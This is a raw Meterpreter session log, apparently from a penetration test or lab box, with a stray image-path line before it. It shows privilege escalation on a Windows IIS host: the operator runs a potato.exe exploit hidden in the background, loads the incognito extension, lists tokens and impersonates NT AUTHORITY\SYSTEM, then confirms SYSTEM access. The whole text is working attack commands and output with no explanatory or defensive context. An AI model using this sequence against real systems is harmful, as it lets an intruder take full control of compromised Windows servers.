 meterpreter > pwd
c:\
meterpreter > execute -cH -f ./potato.exe
Process 1788 created.
Channel 1 created.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >